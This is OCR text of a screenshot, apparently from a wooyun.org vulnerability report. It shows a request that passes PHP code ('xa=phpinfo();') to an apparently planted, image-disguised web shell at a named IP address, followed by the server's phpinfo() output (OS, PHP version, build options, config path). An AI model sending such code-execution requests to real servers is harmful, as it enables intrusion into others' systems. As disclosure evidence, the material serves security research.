 phpinfo()
https://60.223.226.154/ucenter/temp/wy.php?xa=phpinfo();
GIF89a
PHP Version 5.1.4
System
Linux 154.226.223.60.adsl-pool.sx.cn 2.6.18-8.el5 #1 SMP Fri Jan 26 14:15:21 EST
2007 i686
Build Date
May 12 2007 22:29:10
Configure
Command
'./configure' '--prefix=/usr/local/MultiCenter/php' '--with-
apxs2=/usr/local/MultiCenter/apache/bin/apxs' '--with-
mysql=/usr/local/MultiCenter/mysql' '--with-
mysqli=/usr/local/MultiCenter/mysql/bin/mysql_config' '--enable-safe-mode' '--with-
system-regex' '--disable-debug' '--enable-magic-quotes' '--enable-track-vars' '--
with-openssl=/usr/local/MultiCenter/openssl' '--with-zlib-
dir=/usr/local/MultiCenter/zlib' '--with-libxml-dir=/usr/local/MultiCenter/libxml2'
'--with-gd=/usr/local/MultiCenter/gd' '--with-
mcrypt=/usr/local/MultiCenter/mcrypt/' '--with-freetype-
dir=/usr/local/MultiCenter/freetype/' '--with-jpeg-dir=/usr/local/MultiCenter/jpeg'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/MultiCenter/Zend/etc/php.ini
www.wooyun.org